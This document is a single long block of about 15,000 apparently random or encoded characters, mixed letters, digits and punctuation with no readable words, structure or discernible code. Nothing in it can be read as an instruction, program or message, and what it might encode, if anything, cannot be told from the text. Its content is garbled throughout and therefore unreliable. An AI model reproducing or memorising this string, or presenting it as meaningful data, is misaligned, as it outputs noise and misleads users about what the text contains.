|KWofXW:izK5wzz%S~sS}eY]0KAkOByq~}V]}K-S||9A(QI5V:FYF;^RnF&&x5]:};LJK0;9u}F_n9_CVX-LstQoLf72TQU)epQQ{VIO|tODo647]6^Fo%DVU4xQ_X{h-XO4nLp]fuLh0/4UpOrhO0dNuhRnf+rBUznU/]&+fo}7Lk5~5Uz^~WE_x|1L|+;6~pE7Ds4RK{wh_eE@d9L_)zs{;e|50I(5+RW:]WtX@1fT1YQf%t&Dp(Q7t^T/7KCOU)L(%+;rEsoEw|XeJ4nfX&1n%/r2^7stI&s//;7w++n4DA_u_u&nxTx(wyeCprrSIyprh]q-oIW-UtL;hW(L-r:WhBWDWRisrs9Wt]6h6DVzt4VruDWFQ-N]9y4-YprBDD+66WRd^%khz94%SqNWB7)w~uuX0Lw9]SSiT(Ixe;44|uuWeCfrIITyL]r~xrS2SxTy|%B+^^WRBrEYddA)rUpVyA9+^^@7kK7Q^^s&iKV-q(WonSUhq/_2tq}QkuyqrrhA:0Ex]E:IOqDL~{i6Sy}ITrT~ETWwEuE]ypy~Nks0BpDD6A)euu6fND(UzJXRpTpK^Ou]|5w&Rr%LB%Cih4D/e5;i||0t}LR~iip0))t]B{AzAAqWh:%RB&X]6]qq6(&Bx;Vf~Tn-Fd@q5qqFDoiV&&_t_}AffsphV5q%r/A&--_06nFpXVBr@k|:iVVUXUJh}RJq22JqkVLx26iddXnzQRJnLRQ~^VDzo%f))+{WuU}DeRhV9y&eyi(fRRQ]U}{O}sosL&&C&SWfTt;^F59W5KdAIuwy77Wr7779f~QQ1%;@y{sorTh7/O94/WVCpppO^@W@xEq1O-NyddLhh}u%kxWVWBru|WOOJFLp}6T/zTxz;e;:OOTq^us2rS]w@(Ix~)|/nJ+|e9WwExEh-%UxCS9~J:EuSDqq2+VkkV-^f(pO%+nT]zsn^o&&Yx)6))Do;d+qpwh:~I-|@27^6&idEpSz~IOJx^rOEp-IyyhxhzI:I{ye~uC)EI;JWk}~4SSJ2eseurVhLEu;FyO4xw0-oKUN@@C1}}xFI~BVAqtuyzAVFBLnkfVRi}-z]])A-CIVVQ}Th~BK@U)AqAqRXw|w&F%;%5QYnf/2qI|Kt})/--Y{TnL@nCh0|^(5O6DTK0NfJe];D0nhk/ok2i(9re];W}5R^E)+hkknDORXYrk(oD6S;(i:Vh_W{U@y)6Do6e+dkkoiIwz0DRsYiLu0-)6({n:hhty4uyJYFtw}]zyWR@2;7%pC~UCC5|s4LSn/{{;R2Q%ENp7I4FN0(6k6{iU:wE5r0xh9xkRix@O-k{zkJBV}E+Fzd}5C@W6TS{BB9YN9-feIyL/SWikRpV05K(zIC}&kezY9fwOw~h}EIoVKwRuzS]OzI4eSNBkTdETeEQz-4DI]N(:Or2N1B+L-]CSK~}N;-ux(oTDB:BW+xAEIT}1qu9YJI&V5qsh6i+I&rDxx&xFohB|xESA~w+xtnTEq;qiJ|&;rU_/%drh:LU+eh{-NVT+Xx|pKIN_-QD}7riL50J6YLJCDXYFYExqd0-6}S|-Ad}h+7%tR6qV6f5}FL6IF(sp^/YN1q&9Ru}}/Lno]49Y-D6sk&e%(}5{fr+q/@E_rrw7dUuUU^pIWCVk(6K+J79zyIxn_N)|KpkQsohCY/KdhReJpR9Ci2hxhEW&VzSu1FT]xkotqkx^JW2hdK5kBK);]K@:;4Wu:RU4Uw-L}{nFyq16R2|sT6p:-o~I~US~u-Uz:]zN|BtCoNCN1DSu6F~:+)Ux}]V%_dA}20~^ry{RUT~+LJ@Fd@WKV}CC{ISJ~KhDd1sI}XV]5Wxedk:EzATB{Dxue/weuBr|+U02xU4]y27V]-R|];|nytUUS(zTh]7:qI6]OqUIQ6zW|SQUBN_i_UuSWEVk}pf&FwIITYEWeU6(IkF4NAE}rA4k9;widIkS9R-xBwU_dE+{25hT^VuR~pedQ-}OiYB)rU|^UftnR(0IJ|X9f;(sJXtYL{94T/n|1sT7NQQdD2-7z+|s(+J2%yo~%Q{qAr4z~s&n)nCt{;xwx]w:RpqOEO~VA|I--nwkW)nB097};R6O^IJxIFz(fopN+V(yfSNiDxw^Lz-U(Ap|s_o-9e%zy7+&+xURLV-hu1]SIq&5p/IxeIpInSopBqfB+9i0wi9:~])4RNR^rE-QI{/RI6E+kR~xfdBAY1UOJ^/;pUUxy)y-9SO4:_KShF9AtdA6Bq-uRpws()~Y5OVq_Qz)+ySnOu+u/U+CCE:U;r7~eCup7z~%o+(z90Jky7%Q2Ni|U~5q;qziY)TFeuL6xuWSpF-fVIx&hxf:OfqYR%^d~Bw7yxe{6+y6]h@Dsrux;sVpS0%1E5&X&CrCon1X;0zdRI]{LJ}4|_NQ9+XY}RRA57y0Ln:{_VFFu]_sYhNdsCz)/_xOU%76qyehe|4}Qoou(x5-Ru}@XrQ1n&XXQzdEyFDR5WX;--6KpO)V1Ckos@}Ky|D}CkI_p(Ku|-DN~+D4](uFy9~RCxzYxk4Wtwp/Qu;;roBtTD7ShyR9T9Yz(h&^+I1Be6EhfF6_{R^Oz-z:EW;(hx&yiI]D7pW-h7}VJ-zTN&_d:651WWk;IDL6^YIf-7^i}zYhTi@ApA~@ryJIQR2YF(u}2Wtx}EBWX{B}/Quk-1|dK|CDLqW/oK;(W}0S@75]DO+&Wn^^;@LJLAT+D]RVfdRFtJwE9wiV+xh+wW)5VQ/;B|rEES&(S@+Ky-&6F9(UNd1-iskAS1JsYDS%EkTn5+A(O}Dnq(L+rdVf{CU}FV7(K/CK{Lp4f7%4TDw9h_f/9OD_fpKeq5/J}t&X0)f^IWYJq{E~xhT2UXIS945Qrtwwe|q6h%doNFwEt/|Wew%Vpee6]pC-q1Qpd;wp/V9Yk-}YrwWC@;1DfR99q)@yt1x76WS(CX7/yL6(X2Vf9{S%z6EVtwAYRNpT406--sfdOUSXETXu]k9;(o:}FAE(U)Qxy7]&2Q9o/C9EQ_FCnr%Yer%WdB5oxJq4LEiTepX0N^1Cfp-2ieNwh4W6fO]S^N]E:N~WuJAp]/QB^pAw^CQ]^7NA^An|:IExht~sN)+C620RuVBhx2WR;/(4Y0-DeAO]:LUI;/ur6D]A_1ShyDyIO90BJJu00Q0~eknxqN0xXxQB@pQ^q~-AR9E|}~--iXQC}i{&fFE~UNTu&V+-&J{01&R&CDW4/nUxns//]f65]5KKz]nxALCR]IXKunKdAn^A]r26f7JF]L)Rpde&IUE~A~NVuFFt]7_IERwYu~Rr]1r--(oxU1TC]_+pBf6{u_h)rWNyywzp~_d|rW}xk+D|fXq|ppr}+6|W~XI4B7Tff{9@UXr+W7r2WpBqIp2NrpJ(p)inyr&;I0sifA&@~C-rI6-SI6A@Nk+n+RUtB}Xth%DEuSJSuVIeWCeor]5tW1zL(t(t(9^rW5yA]@:}N&IYrKutEq6E~4]th&S/+Ws|h^h~N+7&zrUWW2dC-^C7Bsq6;rJzi;|of&7tduN2pIfi-~60NzV]W|~urKkeEEk1r]^uWwIquOO@B:&/{9pTOhV@(}p0Cp;^pIu+BrxdNDz4Fhd(XC;R2uE4%D|BN-dSfO&EDofQ^0]z(VhfF4|:R^tdKkeqWOd}U-]1f@hY;x|o@&d%eqh|&Ddny2B+du)+LsIk4-YI5A)yoVkJpukIrEIuU}kK59&RuwyfDk6t+&6tB&9Y&krRV^9Wso9t}srTW]7+yW7e]V6(I&6Sw]6(5&)@q+~zrW~if^WzUWNu9wWu;x(]_S~~Jx-Dyp-oUr6R0T(A2A-}Ow(6O6CuX9(YF9UyiS^Ewxzp(I~0~k]]NTu(YB7{CBz|;~N/AOE]JxCYF-p-w6UU9|iVL@E&5x+J70VWJwf+ICp-ux(D9/:E6-f-]sJAfWns~)02{]OA6V~xdInhxhR~ERSAO6oIn(nsApn4U^y0TNuS}OBW;%Or/KOrxxWnEQIUELLVS%{BT{rrD)Y-IY6B@Y~2fF-i@LnO~yTwsJK-|^K-|frh7t(9h@o|n{(kF{pu7@;i1Trs2CuA1F{^L@iV4x]:xeIIddqo-%_-USErCt}OUwK&SW~rU]WEE~~Bk0SA{NDn~{x9FQkkxR+}Wq~EzEi+Bfon&eI~}Yz-^I^+&u]@/0N2RxrKe]f@%d6+U:zAITVqI/ysx{DIq+o@z1yIx(WxEXq20tJnYR;WF{:d|6UDh-Isn^UEd1:xyfA@~EF6y1IS4F/Qf%DEpB;&E]A1r~A1r]AX+zV_+T}Wh-)oWxf)BqOAN4N((2CC;;7K;dJ4S2pr++dy-2piW^]9EO|eYd6sIKYEA2u%Eq5@iOEiEoy+u+d}O|yXrES{qtyYr;i:rEX-I1y;hS5x+)/Ur{|AxwqBrEXpy+]drr%Suy]d^w;5p{OTUssyItTRu:T&BBoV~NfWYYnNSQ_XOQ|L65tY^EhKfoyyqoVUp&sOB_QeI_n}+n{V+nu^Vp%6zhxR:B)LhLOkYFEC:9JJYB]n:9XJEe|(^hDWE(kwNi+&AxA;^W+7:WSxhiz6:+SQ66{@Uh/0]{^+6+4-f{2}6C)+^CqohBx)+~X7/u-SRAJw9k7~5xq}+CA|^kAV~0WOkJW6rsJ){WCEU@L-SJAXA9w2~4^Uyn^(f0AoN6A0kD+fe++51Dz9BAEfOOrN2oVW-4;IzWiUhSJs/6+RNWCh--;X+opA/TV-)dNofTAQ~-zNiONn0JrW&Cx@L:r@wKuw+pr%nrFU):w65oiKpT+yC-E54wV@Isr5orr@hDrzNI;zyD|dT:z@5)dBBh:19:F2E5f0UOd2X&:1/zd6e+25KKF@/~SL+K2sORx|En|oBt&Jws]s@RkrtKkyQ:t%CIk|1+S%s]&J/2OzksI;%q5~y:B~d]Yp@C)ISI5SQ+y(xR9u-4-Wy-O_]kqY&/UJAU%-CRu:%4@K+hV-Sn65L4TS~2Td/%]OJE+||0B||w6Tr/YSBA0S&)~@NnTU(IU@ehJ@yeVs]drDDnp6trLrRBi:V/dzA]Nh|S{r}4onR}yD+OhDUCzOzqE@YW}ttoDx-p^wY7{KdSuzY~S0qFA6d{:-rnx@(|(|^BI0:I}S:|qi6@i(uxT05X;9NW@sQErrKKkApOpr~N(rV0oDfA^De]VUrOE&)x+ERRqwDnpI){rrqDyzJOBy+OLrN:_KO{o(t(z&(R5refx)7wAARoA}T2}h-CYUK%%:F;^9pF^&6WQnt0i~YwTDYwVR7ok)hn-d4Sp61+^JNYTzTN%R6e/o]LKQV|u~IWOtYp@N:kIJqIxxihRX-dSwE)]/OD_hk_:QY9RVERD~]1WC:6F7Y_5FF1+C:11pJ{{@d1ts:+_LF{9&-7;AVC4]fX^uhD;sJ6r{F6t+UQE}WhyOdSYnShxoFCE%YS+uz-U|iq9)YQ]SL@oEL;U4rqu{r@4Qr9i]rIfCyzVDr55]DKor6~2iS~]-re(Nx0+XF/&5+W~DY0CnVr65V47BOn/z_4Q)p2Xfq/VTz)fid)rURU{:F0O:yOSw-{AOWxy4utiEri]}TJkURd&q(9dL;J&_Fy0x|xO{rI_wWxqYx-;J6@dYXx)ALBD;x~)R_i(e_@LFOBoK2wX7/zD1}:SCoLRWw1tBJLRE}{]04y0ek4hVEO0(RdhLNV)k-O_YO}IN|zO+/9hp%K_V~DRC/S_)duOYtzh%eKI~-wIh)C9zL1q-)W5q_UO6Sz)5B5qOu(q5_5-~2V_@qJqCEKNEW|q}US7|%zX]4B(wNV-n7{X+SyWLxp-nR{XUK(XdrLT:e{wY|D~1/}w]pDUAYIz^&1V&z]EUx6r+SSzwyDEi:pr^zTND{~XDVLCSo2EW:CJskz(ss:V+w}+o(6VW9]4tpJ^DSLzuXoJDU~@EK9EEd1TKpCEKRyzih-wUAfrEJI2tC|CT6RE62udu(D|NwS|u5h2+-i2IX~zT4y:61/Cy%_iLy}/NO@CuI/4yy{&+nsdQx%kL|uYq0t1IEz|)h;9Nk]^1C0(4/y;^DVCfEkp9SU4(V~@}KV^1qp|t^~xQ}^|xQJ7k@pxKn;@AE|r@uDCuD_e-h}ez+s4wE}4(f7KdzV:tLok2rK-{p/wVzhikWwoJ-)nhF+-1wYEy2f-z~KzYue-DCY]0)Ii4B6o:iYCxtSo;wU@n}-5iy1o;u2{r)S0rfnO;]&Sr7IuuNO(r&I~riWnIFTh&BOBw6|RrC5Vr]_)B^2LTVYW9;tLOK+Oq(|-i7r5tKWIonXqOoxY;;;L%z%^|YAJf6uiLr&dW;f6A7A6uu-OC:DWpO|-x5A/TrEA}oeQAx(R{SknUDi9{D1KpD|/;wyJS0E%5x(04~Nt:D5Q~4w5i}s%+DB5fseDBzsF)@E_ds2)~9EpkLW(K9I@O&EfK9EY_9I%d^]p-9(]]0&r:5(VwTn^{7(Sd1~25kkIk^F-@4f~C2i+)@BsKJ~z(@95}YKo-@KkqeY:nLk+ni_f2T6NK0(5%KKW&i6&Tq{F1L7%]:V^o6V/I57y9:+~dypuWFDwy+D@)f]xIF%iVJCBusA0O_t9;7p0%1ph%2pV00;]QuRY&r]rzwhk{9F&4:UY/xqWnxTyw({~rr+zi1-qQ|6epr9p:yIwUDqqAB+rhx0XST;dzWxzCKOEXQh4ko^i_SoCRJo;rODik~;4dRBi5oyFW;TNQ7o;U0U;p4uE+uKE5IwxWwrw^4pwqJ;;}%&;4QIu0D6f5D4V1uxn_wDEzzzu^@%etK]dV4Y:CIyn0X~2|(e:{B6:QdE44sXDsNs:sX5:s11Fo;5r/p+]oe_rBD{xInQKuxNK]+yRAAL0UdshX)x0Usu0I5:t0&ItRsNkfINYLJ^y+R1YhA0kQ6^BVsLk{WR5h@K9uQK5_-F9YAVq)r)KsL/K/9ksLe9r0NFs/_h~+nOOnRO)1:;5@QUXe4f6L6;W(S_-s2JXrB_NIC%1]f46}uITF|_%VYD}|561fT_o~@_o7Op169/kR;|KIL:-zOh;](O5OuKBCh_CI{5ehu@UBCLYQfCy:6}6Y;k(%|JzW]%i5%YhW}T__z_4rQfLF6BqA^-R-n/VOs%f}YfED|N4Rr^I|XAWrKQDrK^S;VU1&AL-rJ}{]O7F@6QLR9Ko+TCpxBwpYUL|LQFXFO)%d5w+dFDw_(rO-;&IustupoBd]w9IO-N9in4:y;wu0yiwBs0yySw2oD-NVWE;U]Ci+wYIJ:(6wztunyFV&5ouAe^5}/Y7J]uUory|Czu(_oSODFOBwWK6Ro}O]NJ0di/^6)f:)|W4q%]dendQz_k}hJfd@iJSiutr5+S{/AW0xru@hnFY)wF{))F/QD0eft(5&X&tFo017C%/|LOwI/uYrX4_9Lo4iwEphSek_irh@|zSR0oi9uU{@A;^|B2o;IpFkC;JB^7s2Dn{T7Awq64|Xx+FYFeLVX9QXdJVoWu21D~{CUr%9whhO-XI11yVs+wTnJwyII]xCwO}Wk~;0;;EtS|nyhQ;/y^;4uN^XOuT+NYX)o{%:K{~sy]wUJ~i;-9Bd9x}Dp6/U9WWEzuxpUSh+]zuX|h9hB:{(B&]WWWppC%%hLhxuIBByr&u2suE+W~WySII}{-:Ix;xhCuyyBkk@~DDDoA:;~rw6E+WLywodhEpiukOdQxixnyLBNWIeR~~~A/wWtkxe_C{E~9]WhrpOp2UdCkh^:EKzV&V{|D+rus-:C^6|uF^zz;9nornW(t22q^4Iy;dzW+7Y-)JBo6w26^94)}/W9e7X5y{{%rrrrh%II]ypw/rxDrrrrrprtWrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4]XTIouQ9CCBE+:6~oE;V74A;xX|@C%A+)T9/{7^2:TUN^TD9KFzJnqQe)k:x/LNkq;hIYfCS7U99q;2it}/%f7JT5qeA(s50;9+01JRr|Re;YBWiI{dEx(dkwuEpI;0EpBe;T_sI-Iy)B@RSwN^k:T})&t6k/yX~-BW;F~@Bfuwq~0D(yUeELky252zCTn6J]zwx_|e27}Iz]XC2VWT-uKp77]eQt-N5}Rf6^/5unLYB@0{@nNKp^/YesQ{_&fOS2wCRiDz~E0Y]7xr:p(i//V6Tpd1}KR0kd{%R7VE9Dp;4U///Ns1{I]]|NzJ741KQ%/7Do{X9VtWCiUICuU+y6|z2/}///uz||rtAJyFyNiEOBEQ{:N9pp0+hEo0d@eTw]wUt/I;Ah7+OKu~|02~qqAAK1NtAenKWUBR&-926T|{TtkUyV@5Ak+(OyL6Dr~JenwC]upWSEJfdz9T&DDIxkwkEY;~NoW(ON2Ipw6%|~x)UUew{p}SCA9w+nVd)d~)ddrzNzIdA-^iI@^57F+)ue4FSENL]X/}IR@0/BL7)CRX{{y{B]1Dhs9wk)-tz({2Q(Th44iB2KuXif(re&|JYuRnhse0Ck]47fix-J0DT:~}xo/E^T2TOJ:5:::T@K_Jx9Kw/QN]uWsE0Bu-rYXyt5CxRu;u;7NhSE00Ku|FI|0E]NV]e0~~]]]WYVpCAF]nJi+AA_%4T|}(L/^;yyfnK%%W/JoOToRuJO-_CCS00W(y/@npur@u5:|V-CUOz(k~(fyVD@rdN;])q++N~UF^Vu&C+VU6fp7)eU:|]Efq::q&(n^FR4q^2)|Q@4NLkB1w~UDd)9]7T(-y^+RT6rhsK4RX/)xtIk4FypU@q(r^BKd&qndTJI|07uez5~ufFQN]W+}07ie5Fu}+W+R}4EOx1B5s||C(UxxxRVx/O0Q7+yqFhh~(:QIVk0Bp)AAi17x9NFf^YYrn&/suqCxe7n2sVe@%Q/TV-+R/5_WE2rJp~h6_q_wWXX-7U_;Qr~}O&p1%QBkqqDYtrW{KV&&-V+J6dC|-^;1D{RpF:)z5@^JRTRX-)kshKw9+KrpBKK9xo5QDT(JYoCuR4^{CT|sk9)5twuhN-ihfhs%^(9&6d9Fd{Yfd~RRuXiVYX/7)(fKQI~RoNAW;FQnBe/SuA|K}5piRf77BXuh)WQBDNh5@L|R0^nY4Ui+SNAifVOBJ&|xIy5wp6z}LRhhoBkW~XOdukxhwr4@|Duw~LIu~pVIX4ekBoyT|69/IiC;;k(z|Wf(u7NO6uw~DCyfNp|2;(d0|x;_(D0xDLNk(T4YSOR:-@RIS@5:L|2XQ^FT(%uYfIFsLw(oU9EEdR1u/xdooB])V+9T4e;SFdSSxYu1^x6EYtu4keI&|CX|zd{-ROqE%L/qki{)&RAh%OD-udE:rKB_}&;5^+|Ko^en5yUE]h(Qw&^CBBLJsF)E7R2}ipBhBr2Sy-W(:z+u&O6u^O:W]XIIE^&OrtB)~tu:tWrAX:AdeSYIODEpRiC7h@^;6~n4O:1EwqW2ynp@}_iDO|9UpY]h5NL;yRdBzfR|tr6sQS-r(&d+@f7h;1sy~_rRqrWXuS(Iqux-Y+}sT6I~w]LSNqokdt{fiONLA]|hESArpnqBxkqLU@_X;f{EDW%wDpXC)d(4{]DAVr(e&/xKFR4BxuBWe169V|2XpSSEtJi|yzi~|%+BAw}q5S;d6T5&QLo~%~q;Ix]opE++RwtCyDsrTIOuf(YtrF_rrhVQh6utpW+CxYBLX;wu;&WT&e&n;4p~w;Q+hdA_UpyY4iIEzC+-kI42~XEkd)seIdCIqRxSQo+2B_Dz6A)Bz++ieWTqWkR-9{4:LTW{p]5^;:KJE46%E+wR6uhJr7R7;F(W05Q@z}~C)_+T|oeEp/:AU9eL+eC4L+dxrWzqxu}6~UY}RV@OU6W70QiD};@fw/JS+~CktBzR:fp~o{WID&u(E|ys6ukV-DrAEyW~]Q;dqd(+k+qrWk]o^I-xty-rUN/%k5JO-JwxDsoz{KiWTVu|y-n1J0^AKxnCW}+]}S}z|Bu@|pk{)yVuw5-uX-Y-DK6^tB(fnp9]2W5]9WOYU&]KVO5XW;^K6DWL6:Wo55X]+B^IJCILOqE]Er-pNT4dQ%Q/_YVW&EA_u1W0^Yqh%whkiX7;02k)x^6DB9IhYw2-Bd+zDtUrAq+4su{tEESCU2SI0Jd/X7FzihO~uUAuO]sWBStiSNkBhCx0hrp~SEErI-+EnWd}qJVnuSuLxrEu7)%]qz)V_XDi|eyz)LA}}6{WI9QNI0A/JJWK:u^(}pJ:C9qiEA@eEr9A)y-SRFdhu5y{|)ouY+hez_TVx^z;kD%7%d&@}BAO&C&YpDnDY{:B_Y5/yJ_hrEY^DF6w5R%DQ@{X7I6EK0~wJi}o9EEi&6zop(x19&ry]XDIXVhI9(N}pW:TkpEJ)DIi0yF:QAixrY12uiJL&:J&|OOFX:BwV%ByrwpLF]tCWkxXnuhx9rD9x9p{]dCWwiW-h6r5I]WVOq:u-uu]^^)49TS&B56hhrzI)k)yuC9Cr(yVTx]4_QrwR;WW~YrzN4n%hiDh|@wQzAnp]+1V]5V6Nf;Cs}^|]C]9YfYyspw(i16tJfA-B2L%(0hn5wI0Bk~t]2(WORW_:L10u_O%6zV/46/nBAidiIwt4ky|Q4}y{X]^9JXUWhIr)/Wy;^T7wp||QoLW;f(z6wE^JrW__p~^EOh~U1irQq:ENz:--{|hI6]:^OLQ%dD|)6yOEd^)-B-769r9uu19{SO5~|&o_eiB2LAB)Xtt:q6ThDqE+r;9Siqshrr4-huq|B-~z)EE7(R&xx4h&&io0-6w6K)+5BQ7xn5:2sRJonuiBV~}xtT65yXJ_1oY2;Ui@tVA6JTy~w:f7h}hNys1ROe|E;^qT]+OQ)t01K0_{se%(CiypCwdu]WeCS+4Yrr71zRD7/r%-A252_E-LLOp|]VB;u5]kBEFEyUdhd]4}9N)dD6RAnIhOJ:LU-F_r+@6:uJFLIDrdkoWODK]pF^~ur/D7-yhu^}{_q~%t)FkQd)~AV+oY&orBX@eor9)Ry9kfpu40YWy;1&DU6^6E;J_NFi(Bd5R]^LfEefV+fY+WuX|y(}z~fSeWks+AAT~E{FnyO/iUnyUNfq&(+@}(fwXfDwE]7hWU71)AY+khKtN6xswy%LhW%u&E%:}(WSNUeqe-ezX(tUtr}^L-}pYuTEuUhyCfh~CptJ/-|epEBDu(A4Xr]|@pF&%r]R|f~/4u5ATpI}&r;@_W;@%W6}r(V7fESY@EkI1uQ6V;k^XWV5hr--Th}On~zpFEo7&NSi--CzXIe|TrRd-f@sL-ts6-E{2(^R9Asfp(dYDfqwsuA^DuX//{D)4{SYe7@roNiyp%-AAf]pfQrp-F&p|kw;ons;{IReudW~WdTxizWY~+Rp:r&Y2{xxxo-61z-e&&]NrpRWWFIroVp6sfSdVip(X{DYD-pE+XkN|iuY{Iid5;rhyTWhWT]dF6rrfkWr~CDu~pIhArW](orBAKDWA1p]fQoWFBpExXi]iLx7)^@w~;r)|~6BCxxxoWpxtVqzU16x^0~V@yOIXJWIShkkzdBe+nI)|)rk0JD+Sn@;J;r+5RIkdSpuOwp7nDwkpBpwq-i|EO]zfu}|z0|~yR0kQ/r9k{p&FVByOixS~CU+JwTyhAoyh2W~yzCA7/pwQ/Dt%w0i6AWtJ//A@h}I~o:;WL%%UyWrI5KrroIDun4Nr^s%r%n^WL@kxrn@E/ETWN)W4{yf2F&EDh-xVE1L-4-LW4y;wdyhIs:{r/BVWs&d+);{W~J_|)f:rO)oJd1or&dyq](Yrn]hD2k{kzY{xsk]6N/B|px0]K+Br5U-rU2I~px-WQwrkI0(qF_B-Y](VR6+DyRDuLRWrIeS+rwDDKi0I_BrI%NorYoJkn-~pA|o^B|xk%:Es6uJ49@NpV@-&pLd-qDAhTe_]ir}T)DA660KVdCVEsqn&6)-wNC}su%nq1Ju9:E]25A0UTCun|I@-tQrr5pEro:-r7-6U}tIwin:u%]{+}{]-D1/46ynWq9RC6E2VdATCptkyxYizp;-h^V}E6VUk^Nd&^7/sx7At67&XxN(JSF+qz&s;W+YhuSY/SFJVBVBJfQ{TWIi^rkpqrzr^r-J1WN-)ud~9U%NkW-5+I{1|A@}L-)rQSuf&u@kIuqBiUq_+IUrCk~SsxI+uNX)2Wu0+AyQ7-eL{]yqEpODA;uBqi+yDyJ_)^+zsSTzzyT):UEioIz;1r-B&+u9TOYB6O:+_6z4iqkhhdfV2JO)0xfEzrx}n^f-O:fWAxBKF]OwuE|sn^wfiiyz5Ywup]4Rnp}Lsu12/-e&t^y1B^7kwrBKqxV%~^O@46OQ%Sy&^xO/Qx76f:7_/%pxFOxO9]4w6FiOrh:wzIAWnLi+x-}Ue/Dr:BD-/DT7:Kp]SEVrz_0zBR2B@7~&:V]Bn&nuwUpr/+9+VhT+)-Ew}IVI/Q2^p{D6euk){{A+K@~|t&C;XU^kQ9E&V5^OThC^4kwSd_C+Cr49wnd6f)S5r2suquKIArd|Fhhe~+9dN^u&%|z2w)D+{_nJYJK~SW+rY]IEzrDJX+:uT]r5TEIrXErr71pzL7Dw@TKN)Qpu|@-(5NsE]f+tx%9q&hKYspzdXw+Js4z2O4AJQFoCAxW2K5pwz5DwK:pxq1pL7sJ:+u:W_V-NDL0rDzhC_Q6tKNSBSNp]^)pxC@^tKV]+z1/09iN@VR_S&1kr9dqnd0)WwheErN^+4EUB+EJzpI5_6VpW-6eEIYDp|E9dze/yx(&0r{n;pB7V~TyVx6+EqUxz6f6Eu__DIXeF-C(RA}+FkQ(Ko]oQ6e-Ed&UOB1Ff~12i^h~Y:V]~CX5@57)oD/Byz));~w%rr5}z:)szp9ILtpiEr/skp/RrrO&EB7%QVp;y&W@@+|u%rLkBrCwxWD2hsW]pUBD+KfYVdYO;DFC@d(-{z7BVxkLin/;(+d]_5EUd1L(^KCUOpOqOp7/Orf-riozQxsY{6}tJRsNnhfh-+pRprXfQD{D09|kRh@o0w6O66/(pV||~pity|^{S~F%/@rz+qJtF6I;i5_6A;r;J2S^{SY@e%I^z~qf(kz}//rwJOuo}E:uCy6uy:yK]@rzXAr9r^DzR;Od~+:@RSEO@wI(uX(kFFk(]R~;1|VqfA__J}W&kyTz@y;s7FXuiryu6NLx|@ioQ/:o0ur;OKreODr;0NxoWiruEprzt%S:rE_y2C_yNS6YRE6Axw_EF0YKTRpWTo62:F_270:V~}TV{s^N%A^Ok:_R9N_RCw:TXD_{fp;{s1+rwCIw^oWS4kd:_;uQRs-ozwrXix+|)wEuJqJS;/LV:JO{1}BV9{y2{:YUBw-Uz5:0Y7(eIhrU(Vx@:T;L^Dhf;}xLAs_}XsEuq//W6UnOp7/p&ufIu1sIxouITUyLDkN5D+DoSOfs9rC2p&TiUDRsJ~WLfh/z2u]9t_;zD~isph1{ThJuwfI+w6OIDD-hr7)KD6R|_zrr_-o)wT(yxX@DrQ~rwY9pT{rL_~-ReLTyJp4ux:^DDK]1D4O{C99zLWe}DKI5Rr-pRz61__5r2:K1Rk|+_O~d_}t{L&E+OtK5-2V4]Iq0N4;IfwyTrsk--@sRw1~AV0{2IV-D7FS2kE+6VD|QyR}:h0IDrUKDkN&Vk}yIr1sIU&{ykinBX5Y0Ferr6+uhFCLI+Q]hDy^SS~Yr|t]~X{9hUpf(y^21TN{ITUB(:soI01E:uE//Eyu}ENtKY}A+]W:NWhs5Qd]C]KAn_nNn~:oUsWOKdVdJwyFye~]xT(+h;:dpLz{w0IWqwtSIoznhkpKp0t6/wrspWuw%or/doN&ROthB&~kV:RQR~9WtDIO]0)2A9WD1)y0xS(}TV5Jns(}u5tJ}@55B;y14kdhN7+{fx1+T%U/U0LK;BwY1(EuoSRVKNpyz-zSx-y{KQhYx{V_/Np~Eo9s/ErU2D~f{yT/J(:JOO)}40&Suk)IwxAB5q+SB1BziWVABq:F|fh26yNFTLpe)U(u_E6fRB5BS|deBip}XpNTywwNXSrk^WrI@orfzOrI]BrwBef}%{r{@rrpu)r5e/0Vuhyz}RF]^y/ywR|2z-C(Ywe(XK{ISAsJu1|}R9N4BQz0ILqTfCkr9VCxXUW:XTCDIo-xX%u:n6]_BR44pE^x^rF9ACTLu1nOI;zxB;trWqfXy:KYBwwkAACrInkS]}6R1WuKyLLYDs-4NpVr;+SKKuFw&YzO;7%:Ko04-@@67hQ:7N:1-2(w;C:u6V5]~s:W9^OVTy@we^z}CyyuL^R5kBX(VUCh%n](XokWCWJ~%Siy&Y@NF(5D2Ni}/7}T~^eN|F1InF0IdCqE9+xy(t)@+4n&^kwei+V01}-ii}tx+zFSdeTrE0q0rQ~rr7y12Q7w2ihw|IprWrX4f4y:}k7{o99C@yYqf9YI~}e9N5Yez(w5+5(onuYfdsnO%EwXpJdCrsQ^U_x((w:i%r@2QwRtIoNrrr7Vz5RWpe+xtor5%wKD%oe9Dor6RxuE_Eui_Eu|Y2I_Ro~R;}Ty_YT2Doi+%}DUpwp:t4(R;_pyRV9RfJREk@EOy:NW-]-Sz]f}Oo1F)WO_f]iOk4}O~tC;rq0y_n+SNh/ei16SAuhfzuzEQ+9rOf&9RyKBB]4}5nfeVX|2TyY_AI1Ad0)0pUBWpnO0pw_eOk;ztxJLr5uf4yIzhSdD4+T5Qw&;%A+5-k:UprQ|Nn0-Ir]DD{6E7rx@:uwJq0@5Tw)s+SqRAX%X]&_4/Rfrwrf/tiYq}S-z_^NI@L%qysI{IrNAC%pQS^LF&7(tpyrOJ5r{IIr0EI(Ww|pzJC:%5wSV/1;5//I{9&Lz4|hxK1hkQ1h9N|;]CtRkfi%4EVy0k(;4tsX)^W9Xy72Xe9XYsNDX^yrF-Y7(tVKYR-;}z|u~ppr]pD+)/DK6ze)ziAw()JIYA/IQw)Fqw7FSif;|I6DXFwpNiF1RR-AWxrxn%0~)xU6/K%w;:)YBu@frBAE~|{y(|1Y&q^/xN(ew6Wux^I|WF5UE1yyh:t:To20D&{wz&SeE-|KieKND@BruQ4pB0Le4t|/+(D;7A1I7qAp7YX-^4:VdspRD&oE^i/11Y4AS_C5n]~)@|:AT_F1k|e5%q@qxfB(s7WAwVO01:U:@oErrztAwWuR9pFS1xUD0IoBwQrRBXhEE+Ep)%-DpFRyk9EExu{LYIW-oe64oD&yiD~Ldy]XQ}5x9iJEB5+ps{V{^iUI:ku^|kNxY4J5qr;uSk%L(40yQUwk7R9kOpSw:SLQI+R--u@};O{5xu%AzAd6(X2&UFs)A;4ToQ-(&:yd)221k4yQ|%B4_w1IDu(VEWpWk5tOTKIsx]i|~S6WrD_x)E9V+LTtQFrqr(UOD@Ro|9ET~s^eTXpTh~y^+LYt+hDR~rJ2hNThu94;2|1NC}EF7dfYF: